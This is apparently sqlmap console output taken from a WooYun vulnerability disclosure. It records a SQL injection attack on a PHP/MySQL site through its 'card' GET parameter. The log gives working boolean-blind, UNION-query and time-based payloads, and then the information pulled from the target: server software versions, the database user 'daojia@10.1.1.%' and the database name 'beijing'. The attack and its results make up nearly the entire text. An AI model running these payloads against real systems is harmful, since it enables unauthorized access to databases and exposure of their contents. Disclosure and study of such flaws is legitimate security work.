 [17:40:14] [INFO] GET parameter 'card' is 'MySQL UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'card' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: GET
Parameter: card
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=1879048193&card=111111 AND 4490=4490
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: action=1879048193&card=-9445 UNION ALL SELECT NULL,NULL,NULL,NULL,C
ONCAT(0x71736a6871,0x447963734f69744a5270,0x71646f6a71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=1879048193&card=111111 AND SLEEP(5)
---
[17:40:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:40:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[17:40:17] [INFO] fetching current user
current user: 'daojia@10.1.1.%'
[17:40:17] [INFO] fetching current database
current database: 'beijing'
[17:40:18] [INFO] testing if current user is DBA
[17:40:18] [INFO] fetching current user
current user is DBA: False
www.wooyun.org